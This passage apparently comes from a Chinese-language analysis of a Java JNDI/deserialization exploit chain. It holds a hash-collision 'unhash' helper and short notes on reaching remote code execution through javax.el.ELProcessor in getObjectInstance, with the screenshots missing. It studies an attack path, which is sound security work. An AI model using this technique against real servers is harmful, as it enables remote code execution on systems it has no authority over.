// String with hash of Integer.MIN_VALUE, 0x80000000
answer.append("\\u0915\\u0009\\u001e\\u000c\\u0002");
if ( target == Integer.MIN_VALUE )
return answer.toString();
// Find target without sign bit set
target = target & Integer.MAX_VALUE;
}
unhash0(answer, target);
return answer.toString();
}
private static void unhash0 ( StringBuilder partial, int target ) {
int div = target / 31;
int rem = target % 31;
if ( div <= Character.MAX_VALUE ) {
if ( div != 0 )
partial.append((char) div);
partial.append((char) rem);
}
else {
unhash0(partial, div);
partial.append((char) rem);
}
}
}
说下大致流程,前面的步骤一样,到这里,进入getObjectInstance

这里beanClass是javax.el.ELProcessor,本来实例化后再往后就会取值进行调用执行了,但是在这实例化处si了

这里invoke,rce

__EOF__
